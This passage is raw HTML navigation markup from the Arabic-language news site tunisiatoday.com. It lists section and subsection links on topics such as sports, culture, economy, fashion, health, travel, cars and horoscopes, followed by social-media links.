<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
